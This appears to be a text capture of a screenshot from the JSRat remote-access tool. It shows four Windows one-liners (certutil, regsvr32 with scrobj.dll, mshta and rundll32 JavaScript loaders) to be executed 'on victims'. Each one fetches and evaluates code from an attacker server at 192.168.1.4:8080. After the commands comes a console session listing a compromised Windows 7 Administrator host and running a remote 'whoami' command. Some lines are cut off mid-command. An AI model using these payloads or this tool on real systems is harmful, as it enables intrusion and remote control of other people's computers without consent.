 [*]Execute one of following command on victims :
[1]  certutil -urlcache -split -f http://192.168.1.4:8080/init css.js && cscript //nolo
[2]  regsvr32 /s /n /u /i:http://192.168.1.4:8080/file.sct scrobj.dll
[3] mshta javascript:eval("x=new ActiveXObject('WinHttp.WinHttpRequest.5.1');x.open('G
8.1.4:8080/init',false);x.send();eval(x.responseText)")(window.close())
[4] rundll32 javascript:"\..\mshtml, RunHTMLApplication ";x=new%20ActiveXObject("Msxml
0");x.open("GET","http://192.168.1.4:8080/init",false);x.send();eval(x.responseText);w
JSRat>
WIN7-1803271105\Administrator*///WIN7-1803271105///Windows 7 Ultimate***7601///Unknown
s\Administrator\Desktop///192.168.33.205
JSRat>sessions -i
--------------------------------------------------------------------------------
[1] WIN7-1803271105\Administrator*  Windows 7 Ultimate***7601   192.168.33.205   2020-
--------------------------------------------------------------------------------
JSRat>sessons -i 1
Unkown command
JSRat>sessions -i 1
JSRat(192.168.33.205)>shell whoami
JSRat(192.168.33.205)>win7-1803271105\administrator
JSRat(192.168.33.205)>